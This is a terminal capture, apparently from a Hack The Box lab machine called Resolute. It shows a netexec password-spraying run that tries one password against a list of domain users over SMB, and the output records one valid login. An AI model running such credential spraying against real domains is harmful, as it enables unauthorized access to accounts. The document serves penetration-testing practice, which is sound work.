 ┌─[axk8@kali2708]─[~/CTF/HTB/Resolute]
└─$ nxc smb megabank.local -u users.txt -p 'Welcome123!' --continue-on-success
SMB 10.129.89.65 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local)
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.89.65 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE
┌─[axk8@kali2708]─[~/CTF/HTB/Resolute]
KALI